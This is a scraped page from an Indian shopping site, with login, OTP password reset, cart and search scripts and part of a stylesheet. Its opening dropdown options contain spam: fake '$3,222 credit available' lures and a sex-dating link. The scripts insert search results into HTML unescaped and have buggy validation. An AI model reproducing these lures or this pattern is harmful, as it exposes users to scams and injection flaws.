								    									<option value="3196">* * * $3,222 deposit available! Confirm your operation here: http://sekiamerica.com/?2sqdtu * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 3nlbew, rz4bma</option>
								    									<option value="3197">* * * <a href="http://sekiamerica.com/?2sqdtu">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 3nlbew, rz4bma</option>
								    									<option value="3216">🙇‍♀️ Dating for sex. Go > yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=d198990db0f9a4ed8124f4a2e5231764& Notification # 8875 🙇‍♀️, za1ixo, r5mka9</option>
								    								   </select>
							   </div>
								<div class="form-group">
									<label>Upload Image</label>
									<input required type="file" accept="image/*" id="image" name="image" value="" />
								</div>
							   <button type="submit" class="btn-default theme_bg">Submit</button>
							</form>
						</div>
					</div>					
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END QUICK ORDER -->

<!-- lost password -->
<div class="modal fade" id="lostpassmodal" tabindex="-1" role="dialog" aria-labelledby="passModalLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">					
					<div class="col-md-8">
						<div class="register_form">
							<h4>Generate new password here</h4>
							<form action="user-action.php" method="post" enctype="multipart/form-data">
							   <div class="form-group"> 
								   <input type="number" class="form-control" id="lmobile" name="mobile" placeholder="Mobile*" />
							   </div>
							   <div style="display:none;" id="otp_resend" class="form-group">
								<button class="btn-default theme_bg" type="button" id="lget_resendtp" >Resend OTP</button>
							   </div>
							   <div class="form-group" style="display:none;" id="lotp_wait" >Please wait your mobile verifying.</div>
							   <div class="form-group">
								<div class="checkbox space-10"></div>
								<button class="btn-default theme_bg" type="button" id="lget_regotp" >Get OTP</button>
							   </div>
							   <div id="lotp_scuss" style="display:none;" >
							   <div class="form-group">
								<input type="number" class="form-control" id="lverify_otp" required name="verify_otp" placeholder="Enter sms otp" value="" />
							  </div>							   
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="password" id="lpassword" placeholder="Password" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="cpassword" id="lcpassword" placeholder="Confirm Password" />
							   </div>					   
							   <button type="button" id="lost_submit" class="btn-default theme_bg">Save</button>
							   </div>
						   </form>
						</div>
					</div>
				</div>
			</div>
		</div>
	 </div>
  </div>
</div>
<!-- PINCODE Modal -->
<div class="modal fade" id="showHomePage" tabindex="-1" role="dialog" aria-labelledby="showHomePageLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
										<div class="col-md-12">
						<img src="https://shoppingekart.com/images/1656930618SAREES.jpg">
					</div>
					<div class="col-md-12">
						<a href="" class="btn btn-success">View</a>
					</div>	
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END PINCODE -->


<!-- Bootstrap Core JavaScript -->
<script src="assets/js/all.js"></script>
<script src="assets/js/jquery.exzoom.js"></script>
<script src="assets/js/jquery-ui.min.js"></script>
<script src="assets/js/imagesloaded.pkgd.min.js"></script>
<!-- custom js -->
<script src="assets/js/custom.js"></script>
<script src="assets/js/jquery.countdown.js"></script>
<script src="assets/js/slick.js"></script>
<script>
    $('.responsives').slick({
  dots: false,
  infinite: true,
  speed: 300,
  slidesToShow: 7,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 6,
        slidesToScroll: 1,
        infinite: true
      }
    },
    {
      breakpoint: 890,
      settings: {
        slidesToShow: 5,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 767,
      settings: {
        slidesToShow: 4,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 310,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
});
</script>
<script>
    $('.responsives2').slick({
  dots: false,
  infinite: true,
  speed: 300,
  slidesToShow: 3,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1,
        infinite: true
      }
    },
    {
      breakpoint: 890,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 500,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
});
</script>
<script>
$('.center').slick({
  centerMode: true,
  centerPadding: '40px',
  slidesToShow: 3,
  responsive: [
    {
      breakpoint: 768,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 2
      }
    },
    {
      breakpoint: 600,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 1
      }
    }
  ]
});
</script>
<script>
$(document).ready(function(){

    $("#txt_search").keyup(function(){
        var search = $(this).val();
        if(search != ""){
            $.ajax({
                url: 'ajax_prod_search.php',
                type: 'post',
                data: {search:search, type:1},
                dataType: 'json',
                success:function(response){
                
                    var len = response.length;
                    $("#searchResult").empty();
                    for( var i = 0; i<len; i++){
                        var id = response[i]['id'];
                        var fname = response[i]['name'];
                        $("#searchResult").append("<li id='"+id+"' value='"+id+"'>"+fname+"</li>");
                    }
                    $("#searchResult li").bind("click",function(){
                        setText(this,'txt_search','searchResult');
                    });
                }
            });
        }else{
		$("#searchResult").empty();
		}
    });
	
	// mobile search
	$("#mobile_search").keyup(function(){
        var search = $(this).val();
        if(search != ""){
            $.ajax({
                url: 'ajax_prod_search.php',
                type: 'post',
                data: {search:search, type:1},
                dataType: 'json',
                success:function(response){
                
                    var len = response.length;
                    $("#mobileResult").empty();
                    for( var i = 0; i<len; i++){
                        var id = response[i]['id'];
                        var fname = response[i]['name'];
                        $("#mobileResult").append("<li id='"+id+"' value='"+id+"'>"+fname+"</li>");
                    }
                    $("#mobileResult li").bind("click",function(){
                        setText(this,'mobile_search','mobileResult');
                    });
                }
            });
        }else{
		$("#mobileResult").empty();
		}
    });
});

// Set Text to search box and get details
function setText(element, ida, idb){

    var value = $(element).attr('id');
    var userid = $(element).val();

    var url = "https://shoppingekart.com/product/"+value+"/";
	window.open(url, '_blank');
}
function addcompare(pid){	
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'compare',pid : pid},
		success :function(data){
			if(data == 'already'){
				alert('Already Exist');
			}else if(data == '3'){
				alert('You can add only 3 product in compare list');
			}else{
				alert('Product added in compare list');
				$('#compaCount').html('<i class="fas fa-list"></i><span class="hidden-count">'+data+'</span>');
			}
		}
	});	
}

function checkPincode(pid){
	var pincode = $('#pincode').val();
    if(pincode == '')	
	{
		alert('Please enter valid pincode.');
		return false;
	}
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'check_pincode',pid : pid, pin_code : pincode},
		success :function(data){
			$('#pincode_message').html(data);
		}
	});	
}

function removecompare(id){
	var r = confirm("Are you sure?");
	if (r == true) {
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'remove-compare',id : id},
		success :function(data){
			//window.location.reload(true);
			$('#compaCount').html('<i class="fas fa-list"></i><span class="hidden-count">'+data+'</span>');
			$('#wid_'+id).remove();
			$('#uwid_'+id).remove();
			if(data == 0){
				$('.order_details_table').html('<p>Sorry no data in your compare list !!!</p>');							
			}
		}
	});
	} else {
	  return false;
	}
}

function addwishlist(pid){
	$('#wishlist_id').val(pid);
		$('#loginmodal').modal('show');
		
}

function quickviewopn(id){
	$.ajax({
		type: "POST",
		url: "cart-action.php",
		data : { 'do':'quick_view',pid :id},
		success: function(data){
			$('.quickview_product').html(data);	
			$('#quickview').modal('show');
			$("#add_to_cart_button").click(function(){
				var error = 0;
				var extra = [];
				if ($('.attributes')[0]) {
				var attrs = $('select.attributes');
				$.each(attrs, function(index, value){
					var att_id = $(value).val();
					if(att_id != 0 && att_id != ''){
					extra.push(att_id);
					error = 0;
					}else{
					alert('Please choose option');
					error = 1;
					return false;
					}
				});
				}
				var unit_id = '';
				var qty = $('#add_to_cart_qty').val();
				if (error == 0) {
				$.ajax({
					type: "POST",
					url: "cart-action.php",
					data : { 'do':'add-to-cart',pid : id, qty : qty,pvid:0,unit:unit_id,extra:extra},
					cache: false,
					success: function(html){
						alert('Product added successfully !!!');
						$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');	
					}
				});
			 }
			});
			$('.tile')
			// tile mouse actions
			.on('mouseover', function () {
				$(this).children('.photo').css({
					'transform': 'scale(' + $(this).attr('data-scale') + ')'
				});
			})
			.on('mouseout', function () {
				$(this).children('.photo').css({
					'transform': 'scale(1)'
				});
			})
			.on('mousemove', function (e) {
				$(this).children('.photo').css({
					'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 + '%'
				});
			})
			// tiles set up
			.each(function () {
				$(this)
					// add a photo container
					.append('<div class="photo"></div>')
					// some text just to show zoom level on current item in this example
					//        .append('<div class="txt"><div class="x">'+ $(this).attr('data-scale') +'x</div>ZOOM ON<br>HOVER</div>')
					// set up a background image for each tile based on data-image attribute
					.children('.photo').css({
						'background-image': 'url(' + $(this).attr('data-image') + ')'
					});
			});
		}
	});	
}

$(document).ready(function(){

	$('#lopassword').keypress(function(event){
		var keycode = (event.keyCode ? event.keyCode : event.which);
		if(keycode == '13'){
			$(".btn-singin").trigger("click");	
		}
	});
	$('#mobile').keypress(function(event){
		var keycode = (event.keyCode ? event.keyCode : event.which);
		if(keycode == '13'){
			$("#get_regotp").trigger("click");	
		}
	});
	
	//#login
	$('.btn-singin').on('click', function(e){
		var error = 0;
		var email = $('#loemail').val();
		var cpass = $('#lopassword').val();
		var wishlist_id = $('#wishlist_id').val();
				if(email == ''){
			error = 1;
			$('#loemail').css("border","1px solid red");
			return false;
		} else if(email != '' && email.length != 10){
			error = 1;
			$('#loemail').css("border","1px solid red");
			return false;
		}
				else if(cpass == ''){
			error = 1;
			$('#lopassword').css("border","1px solid red");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				data:{'do':'login', email:email,password:cpass,wishlist_id:wishlist_id},
				success: function(data){
					if(data == 0){
						alert('Sorry please enter correct username / password.');
					}else{					
												if(data == 2){
						location.href='https://shoppingekart.com/';
						}else{
						location.href='https://shoppingekart.com/';
						}
											}
				}
			});
		}
	});
	
	$('#i_have_code').change(function(){
	  if($(this).prop("checked")) {
		$('#ricode').show();
	  } else {
		$('#ricode').hide();
	  }
	});
	
	//#registration
	
	$("#email").focusout(function(){
		$("#otp_scuss").hide();
		var email = $(this).val();
		if(email != '' && validateEmail(email)){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_email', email:email},
			success: function(data){
				if(data == 0){					
					alert("Sorry this email already exist with us.");
				}
				else
				{
					$("#otp_scuss").show();
				}
			}
		});
		}
	});
	
		$('#registration').on('click', function(e){
		var error = 0;
		var fname = $('#fname').val();
		var mobile = $('#mobile').val();
		var email = $('#email').val();
		var verify_otp = $('#verify_otp').val();
		var password = $('#password').val();
		var cpassword = $('#cpassword').val();
		var become_vendor = '';
		if($("#become_vendor").prop('checked') == true){
			var become_vendor = 'on';
		}
		var rcode = $('#rcode').val();
		if(fname == ''){
			error = 1;
			$('#fname').css("border","1px solid red");
			return false;
		}else if(mobile == '' && mobile.length != 10){
			error = 1;
			//alert("Please enter value username / email / Mobile.");
			$('#mobile').css("border","1px solid red");
			return false;
		}else if(verify_otp == ''){
			error = 1;
			$('#verify_otp').css("border","1px solid red");
			return false;
		}else if(password == '' && password.length < 6){
			error = 1;
			$('#password').css("border","1px solid red");
			return false;
		}else if(password != '' && password.length < 6){
			error = 1;
			alert("Password must be more than 6 characters.");
			$('#password').css("border","1px solid red");
			return false;
		}else if(cpassword == ''){
			error = 1;
			$('#cpassword').css("border","1px solid red");
			return false;
		}else if(cpassword != password){
			error = 1;
			alert("Password must be same..!!!");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				beforeSend: function() {$('#registration').hide();},
				data:{'do':'registration',verify_otp:verify_otp,mobile:mobile,password:password,email:email,become_vendor:become_vendor,fname:fname,ref_code:rcode},
				success: function(data){
					if(data == 0){
						$('#registration').show();
						alert('Sorry something wrong please re enter all informations.');
					}else if(data == 2){
						$('#loginmodal').modal('hide');
						alert('Registeration successfully done after admin  aprroval you can login.');
					}else{					
						location.reload();
					}
				}
			});
		}
	});
		//forgot pass mgt	
	$("#lostpassclick").click(function(){
		$('#loginmodal').modal('hide');
		$('#lostpassmodal').modal('show');
	});
	/* reset pass == forgot pass start*/
		$("#lget_regotp, #lget_resendtp").click(function(){
		var mobile = $("#lmobile").val();
		if(mobile != '' && mobile.length == 10){
		timerLost(60);
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'lost_otp', mobile:mobile},
			beforeSend:function(){$("#lotp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile not register with us');
					$("#lotp_wait").hide();
				}else{
					$("#lotp_scuss").show();
					$("#lget_resendtp").show();
					//$("#lget_regotp").hide();
					$("#lotp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
		/* reset pass == forgot pass end */
	$("#lget_resendtp").click(function(){
		var mobile = $("#lmobile").val();
		if(mobile != '' && mobile.length == 10){
		timerLost(60);
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'lost_otp', mobile:mobile},
			beforeSend:function(){$("#lotp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile not register with us');
					$("#lotp_wait").hide();
				}else{					
					$("#lotp_scuss").show();
					$("#lget_resendtp").show();
					//$("#lget_regotp").hide();
					$("#lotp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
	$("#lverify_otp").focusout(function(){
		var name = $(this).val();
		if(name != ''){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_otp', mobile:name},
			success: function(data){
				if(data == 0){
					$("#lotp_scuss").hide();
					//$("#get_regotp").show();
					//$('#lverify_otp').val('');
					$('#lverify_otp').css("border","1px solid red");
					//alert("Sorry OTP Not match, so you have a added wrong..");
				}
			}
		});
		}
	});
	$('#lost_submit').on('click', function(e){
		var error = 0;
		var mobile = $('#lmobile').val();
		var verify_otp = $('#lverify_otp').val();
		var password = $('#lpassword').val();
		var cpassword = $('#lcpassword').val();
				
		if(mobile == '' && mobile.length != 10){
			error = 1;
			//alert("Please enter value username / email / Mobile.");
			$('#mobile').css("border","1px solid red");
			return false;
		}else if(verify_otp == ''){
			error = 1;
			$('#verify_otp').css("border","1px solid red");
			return false;
		}else if(password == '' && password.length < 6){
			error = 1;
			$('#password').css("border","1px solid red");
			return false;
		}else if(password != '' && password.length < 6){
			error = 1;
			alert("Password must be more than 6 characters.");
			$('#password').css("border","1px solid red");
			return false;
		}else if(cpassword == ''){
			error = 1;
			$('#cpassword').css("border","1px solid red");
			return false;
		}else if(cpassword != password){
			error = 1;
			alert("Password must be same..!!!");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				data:{'do':'forgot_pass', mobile:mobile,password:password},
				success: function(data){
					if(data == 0){
						alert('Sorry your mobile not exist with us.');
					}else{					
						$('#lostpassmodal').modal('hide');
						$('#loginmodal').modal('show');
					}
				}
			});
		}
	});
	
	
	
	// ## send otp	
	$("#get_regotp, #get_resendtp").click(function(){
		timer(60);
		var mobile = $("#mobile").val();
		if(mobile != '' && mobile.length == 10){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'registration_otp', mobile:mobile},
			beforeSend:function(){$("#otp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile already taken..');
				}else if(data == 2){
					alert('Mobile Number already registered.');
				}else{					
					$("#otp_scuss").show();
					$("#otp_resend").show();
					$("#get_regotp").hide();
					$("#otp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
	$("#verify_otp").focusout(function(){
		var name = $(this).val();
		if(name != ''){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_otp', mobile:name},
			success: function(data){
				if(data == 0){
					//$("#otp_scuss").hide();
					//$("#get_regotp").show();
					$('#verify_otp').val('');
					$('#verify_otp').css("border","1px solid red");
					alert("Sorry OTP Not match, so you have a added wrong.");
				}
			}
		});
		}
	});
	
});



function saveSubs(){
	var sEmail = $('#subs_email').val();
	
	if ($.trim(sEmail).length == 0) {
	alert('Email address field is mandatory');
	return false;
	}
	if (validateEmail(sEmail)) {
		$.ajax({
		type : "POST",
		url  : "ajax_add_newsletter.php",
		data : {'do':'add_newsletter', sEmail : sEmail},
		success :function(data){
			alert('Added successfully');
		}
	});
	}
	else {
		alert('Invalid Email Address');		
	}
}
function validateEmail(sEmail) {
	var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
	if (filter.test(sEmail)) {
		return true;
	}
	else {
		return false;
	}
}


function validateGSTIN(gstin) {
    gstin = gstin.replace(/\s/g, '').toUpperCase();

    // GSTIN should be exactly 15 characters long
    if (gstin.length !== 15) {
        return false;
    }

    // The first two characters should be digits
    if (!/^\d{2}$/.test(gstin.substring(0, 2))) {
        return false;
    }

    // The next five characters should be alphabets
    if (!/^[A-Z]{5}$/.test(gstin.substring(2, 7))) {
        return false;
    }

    // The next four characters should be digits
    if (!/^\d{4}$/.test(gstin.substring(7, 11))) {
        return false;
    }

    // The next character should be an alphabet
    if (!/[A-Z]/.test(gstin[11])) {
        return false;
    }

    // The next character should be a digit
    if (!/\d/.test(gstin[12])) {
        return false;
    }

    // The last two characters should be alphabets
    if (!/^[A-Z]{2}$/.test(gstin.substring(13, 15))) {
        return false;
    }

    return true;
}


/*
// count down timer
const second = 1000,
	minute = second * 60,
	hour = minute * 60,
	day = hour * 24;

let countDown = new Date('Sep 30, 2019 00:00:00').getTime(),
	x = setInterval(function () {

		let now = new Date().getTime(),
			distance = countDown - now;

		document.getElementById('days').innerText = Math.floor(distance / (day)),
			document.getElementById('hours').innerText = Math.floor((distance % (day)) / (hour)),
			document.getElementById('minutes').innerText = Math.floor((distance % (hour)) / (minute)),
			document.getElementById('seconds').innerText = Math.floor((distance % (minute)) / second);
		document.getElementById('days2').innerText = Math.floor(distance / (day)),
			document.getElementById('hours2').innerText = Math.floor((distance % (day)) / (hour)),
			document.getElementById('minutes2').innerText = Math.floor((distance % (hour)) / (minute)),
			document.getElementById('seconds2').innerText = Math.floor((distance % (minute)) / second);
		//do something later when date is reached
		//if (distance < 0) {
		//  clearInterval(x);
		//  'IT'S MY BIRTHDAY!;
		//}

	}, second)
// other timer
*/

$(".product_city_change").change(function(){	
	var name = $(this).val();	
	if(name != ''){	
		$.ajax({		
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'product_city_selection', product_city:name},
			success: function(data){
				location.reload();
			}	
		});
	}
});

let timerOn = true;

function timer(remaining) {
  var m = Math.floor(remaining / 60);
  var s = remaining % 60;
  
  m = m < 10 ? '0' + m : m;
  s = s < 10 ? '0' + s : s;
  
  document.getElementById("get_resendtp").disabled = true;
  document.getElementById('get_resendtp').innerHTML = m + ':' + s;
  remaining -= 1;
  
  if(remaining >= 0 && timerOn) {
    setTimeout(function() {
        timer(remaining);
    }, 1000);
    return;
  }

  if(!timerOn) {
    // Do validate stuff here
    return;
  }
  
  // Do timeout stuff here
  document.getElementById("get_resendtp").disabled = false;
  document.getElementById('get_resendtp').innerHTML = 'Resend OTP';
}

function timerLost(remaining) {
  var m = Math.floor(remaining / 60);
  var s = remaining % 60;
  
  m = m < 10 ? '0' + m : m;
  s = s < 10 ? '0' + s : s;
  
  document.getElementById("lget_regotp").disabled = true;
  document.getElementById('lget_regotp').innerHTML = m + ':' + s;
  remaining -= 1;
  
  if(remaining >= 0 && timerOn) {
    setTimeout(function() {
        timerLost(remaining);
    }, 1000);
    return;
  }

  if(!timerOn) {
    // Do validate stuff here
    return;
  }
  
  // Do timeout stuff here
  document.getElementById("lget_regotp").disabled = false;
  document.getElementById('lget_regotp').innerHTML = 'Resend OTP';
}
</script>
<script>
</script>


<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en',includedLanguages: 'gu,hi,ur,mr,ta,bn,bh,kn,te,ml,pa', 
            autoDisplay: false, layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<div id="social-float">
		<a target="_blank" href="https://wa.me/917226816423"><img src="images/whatsapp.png"></a>
</div>
</body>
</html>

<script>
$(document).ready(function(){
	$('.fcqkbx').click(function() {
	  var id = $(this).closest('a').attr('href');
	  window.location.href = id;
	});
	$('.btn-fiter').click(function(){
	  var cturl = $('#cturl').val();
	  var price = $('#amount').val();
	  window.location.href = cturl+'&price='+price;
	});
	$('#sortpro').on('change', function(){
	  var cturl = $('#cturl').val();
	  var price = $(this).val();
	  window.location.href = cturl+'&sort='+price;
	});
	
	$(".list_addto_cart").click(function() {
		var error = 0;
		var extra = [];		
		var unit_id = '';
		var qty = $(this).attr("data-qty");
		var pid = $(this).attr("data-pid");
		var pvid = $(this).attr("data-pvid");
		if (error == 0) {
		$.ajax({
			type: "POST",
			url: "cart-action.php",
			data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
			cache: false,
			success: function(html){
				if(html == 099999){
				alert('Sorry, Product out of stock');
				}else if(html == 999999){
				$('.alert-danger').show();
				return false;
				}else{
				//alert('Great, successfully added in cart !!!!');
				$('.alert-success').show();
				$('.shopping-bag').html(html);
				//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
				}
			}
		});
		}	
	});	
});  
function getresult() {
	var pagel = $("#grid_prod_list_more").height();
	var page_num = parseInt($(".pagenum").val()) + 1;
	$.ajax({
		url: 'user-action.php',
		type: "POST",
		data:  {'do' : 'get_product', mcat_id: 269, sub_cat_id: 269, perpage:16, page_num:page_num, swhere:'', qsort:' order by id desc'},
		beforeSend: function(){
		$('#loader-icon').show();
		},
		complete: function(){
		$('#loader-icon').hide();
		},
		success: function(data){
			$("#grid_prod_list_more").append(data);
			/*
			$('html, body').animate({
				scrollTop: pagel
			}, 2000);
			*/
			$(".pagenum").val(page_num);
			
			$.ajax({
				url: 'user-action.php',
				type: "POST",
				data:  {'do' : 'get_product_list', mcat_id: 269, sub_cat_id: 269, perpage:16, page_num:page_num, swhere:'', qsort:' order by id desc'},
				success: function(data){
					$("#listview").append(data);
					$(".list_addto_cart").click(function(){
						var error = 0;
						var extra = [];		
						var unit_id = '';
						var qty = $(this).attr("data-qty");
						var pid = $(this).attr("data-pid");
						var pvid = $(this).attr("data-pvid");
						if (error == 0) {
						$.ajax({
							type: "POST",
							url: "cart-action.php",
							data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
							cache: false,
							success: function(html){
								if(html == 099999){
								alert('Sorry, Product out of stock');
								}else{
								//alert('Great, successfully added in cart !!!!');
								$('.alert-success').show();
								$('.shopping-bag').html(html);
								//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
								}
							}
						});
						}	
					});	
				}
			});
			$(".list_addto_cart").click(function(){
				var error = 0;
				var extra = [];		
				var unit_id = '';
				var qty = $(this).attr("data-qty");
				var pid = $(this).attr("data-pid");
				var pvid = $(this).attr("data-pvid");
				if (error == 0) {
				$.ajax({
					type: "POST",
					url: "cart-action.php",
					data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
					cache: false,
					success: function(html){
						if(html == 099999){
						alert('Sorry, Product out of stock');
						}else if(html == 999999){
				$('.alert-danger').show();
				return false;
				}else{
						//alert('Great, successfully added in cart !!!!');
						$('.alert-success').show();
						$('.shopping-bag').html(html);
						//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
						}
					}
				});
				}	
			});
			if(data == ''){			
			$('#pagination').hide();
			}
		},
		error: function(){} 	        
   });
}
</script>	

--- FILE ---
content_type: text/css
request_url: https://shoppingekart.com/assets/css/main-style.css
body_size: 13073
content:
/*======================================================================================*/
/*=================[                                                  ]=================*/
/*=================[     !!!!!!!!   CSS ADDED BY KIJAL   !!!!!!!!     ]=================*/
/*=================[                                                  ]=================*/
/*======================================================================================*/
/* =========================== */
/* !! USE TO WEB SITE COLOR !! -
1.  #000000                  -
2.  #ffffff                  -
3.  #777777                  -
4.  #666666                  -
5.  #444444                  -
6.  #333333                  -
7.  #222222                  -
- ---------------------------- -
8.  #1F4C94                  -
9.  #2457aa                  - 
*/
/* =========================== */
/* =========================== */
/* !! SITE PAGE USE !!         -
1. Prepaid                     -
2. Postpaid                    -
3. Port number         		   -
4. Choice number               -  
5. DTH                         -
6. Dongel                      -
7. Broadband                   -
8. Mobile                      -
*/
/* =========================== */ 
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon; 
font-style: normal; 
}

.flaticon-prepaid-card-in-a-hand:before { content: "\f100"; }
.flaticon-simcard-icon-symbol:before { content: "\f101"; }
.flaticon-usb-cable:before { content: "\f102"; }
.flaticon-numeric-keypad:before { content: "\f103"; }
.flaticon-dish:before { content: "\f104"; }
.flaticon-usb:before { content: "\f105"; }
.flaticon-wifi:before { content: "\f106"; }
.flaticon-cell-phone:before { content: "\f107"; }
.flaticon-phone-call:before { content: "\f108"; }
.flaticon-phone-receiver:before { content: "\f109"; }
.flaticon-import-export-arrows:before { content: "\f10a"; }
.flaticon-chat:before { content: "\f10b"; }
.flaticon-indian-rupee:before { content: "\f10c"; }
/*==============================================*/
/*          !!! GOOGLE FONT IMPORT !!!          */
/*==============================================*/ 
@import url('https://fonts.googleapis.com/css2?family=Fira+Sans:wght@300&display=swap');
/* -----------------------------  
!!  SITE  ( " font-family: 'Roboto', sans-serif; , font-family: 'Open Sans', sans-serif; " ) FONT-WEIGHT !!      
thin      : 100             -
ex-light  : 200             -
light     : 300             -
regular   : 400             -
medium    : 500             -
semi-bold : 600             -
bold      : 700             -
ex-bold   : 800             -
black     : 900             -
-------------------------------- */ 

/* ============================================= */
/* !!!!        SITE GLOBAL STYLE CSS        !!!! */
/* ============================================= */
*, body, html {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
/*  =======   3th index   ======  */

.bg-color3{
	background: #000;
}
.text-black{
	color: #000 !important;
}
.dropdown3 .dropdown-menu > li > a {
	color: #000;
}
.toggles3 {
    width: 6px;
    height: 6px;
    border-right: 1px solid #000;
    border-bottom: 1px solid #000;
    position: absolute;
    right: -5px;
    content: " ";
    transform: translateY(-75%) rotate(45deg);
    transition: all .2s ease-in-out;
    top: 50%;
}
.navbar .navbar-nav .nav-item.current_menu_item > a .toggles3,
.navbar .navbar-nav .nav-item > a:hover .toggles3 {
    transform: translateY(-25%) rotate(-135deg);
    border-color: #000;
}
.navbar .navbar-nav .small_menu .dropdown-menu .toggles3 {
    border-right: 1px solid #000;
    border-top: 1px solid #000;
    right: 15px;
    border-bottom: 0;
}
.dropdown-item3{
	padding: 14px 7px !important;
}
.dropdown-item3:hover{
	padding: 14px 15px !important;
	background: rgba(0, 0, 0, 0.2);
}
.border-black{
	border: 1px solid #000 !important;
}
/*  =======   end 3th index  =======  */ 


/*  ======  offer_boxes  ======   */
@media (max-width: 600px){
	.offer_boxes_wrap-two .col-12{
    padding: 0 10px;
	}
}

/*  ======  slider   ======   */
.cat-img-block-two img{
	width: 120px;
	height: 120px !important;
}
.cat_description-two{
	max-width: 100px;
	margin: auto;
}

.top-header-border{
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
/* ======   search   ======  */

.search-input2 input{
	border-radius: 25px !important; 
	padding-left: 35px !important;
	height: 40px;
	width: 500px !important;
}
.search-input2 button{
	border-radius: 0 21px 21px 0 !important;
}
@media (max-width: 767px){
	.search-input2 input{
	    width: 100% !important;
    }
}

/* ======   my account   ======  */

.logo_lists .my-account .far{
    font-size: 30px; 
	padding-right: 10px;
}
.logo_lists .my-account span{
	display: inline-block !important; 
	text-align: left;
	font-weight: bold;
	max-width: 80px;
	line-height: 1rem;
}
.logo_lists .my-account span .hello{
	font-size: 11px;
	font-weight: 100;
}
